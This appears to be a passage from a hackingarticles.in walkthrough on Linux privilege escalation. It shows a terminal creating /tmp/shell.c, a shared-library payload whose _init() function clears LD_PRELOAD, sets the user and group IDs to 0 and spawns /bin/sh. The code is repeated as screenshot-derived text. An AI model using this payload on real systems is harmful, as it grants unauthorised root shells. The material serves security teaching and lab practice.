 raj@ubuntu:/$ cd /tmp
raj@ubuntu:/tmp$ nano shell.c
1 #include <stdio.h>
2 #include <sys/types.h>
3 #include <stdlib.h>
4 void _init() {
5 unsetenv("LD_PRELOAD");
6 setgid(0);
7 setuid(0);
8 system("/bin/sh");
9 }
Then save it as shell.c inside /tmp.
GNU nano 2.2.6 File: shell.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
www.hackingarticles.in
void _init()
{
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/sh");
}